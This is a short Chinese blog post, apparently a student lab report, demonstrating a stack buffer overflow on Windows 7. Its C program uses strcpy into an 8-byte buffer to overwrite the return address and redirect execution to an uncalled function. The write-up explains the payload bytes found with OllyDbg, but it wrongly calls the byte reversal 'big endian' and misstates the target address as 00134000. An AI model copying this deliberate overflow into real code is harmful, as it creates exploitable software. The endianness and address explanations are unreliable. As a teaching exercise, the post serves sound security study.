参考博文:http://ftcl.hit.edu.cn/main/?p=585

原文代码基本都漏掉转移符号"\",还有个不明所以的amp,应该是html代码复制时候带的垃圾

如果需要代码可以复制我下面的代码

您重新编译的代码大概跟我的代码,在虚拟地址空间中的地址是不一样的。也就是说应该不会是00401344

编码平台 :

OS:Windows7

IDE:Codeblocks + minGW

语言和库:C

程序代码:

#include <stdio.h>;

void haha()

{

printf("\nOK!success");

}

void fun(const char* input)

{

char buf[8];

printf("Addr of buf = %p\n", &buf);

strcpy(buf,input);

printf("%s\n", buf);

}

int main(int argc, char* argv[])

{

printf("Address of foo=%p\n",fun);

printf("Address of haha=%p\n",haha);

char ss[]="ABCDABCDABCDABCDABCD\x44\x13\x40\x00";

fun(ss);

return 0;

}



理由解释如上图,图片是用著名反汇编程序OllyDbg反汇编得出的。

如图分析,所以得到缓冲区写入数据应该要是

char ss[]="ABCDABCDABCDABCDABCD\x44\x13\x40\x00";

其中44 13 40 00是因为大端,所以按字节反序。

00134000是haha函数的开头。

不过有个小问题是,溢出攻击成功后,Windows会发现,大概是因为haha函数最后是retn的汇编代码,但是堆栈中相对应的位置不是一个返回地址(可能是垃圾数据等非可执行汇编代码)。由于是选修信息安全且没有系统地学习汇编语言,也就没有继续深究怎样构造缓冲区可以正常结束程序。

根据经验,编译好的文件在别的电脑上运行时候的非动态分配的地址都是固定的,也就是说这个实验结果应该是可以在其他机子上复原的。不过用代码在别的机子重新编译,也许就不行了,所以这次实验顺便连带应用程序也上交了。

4251

4251

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?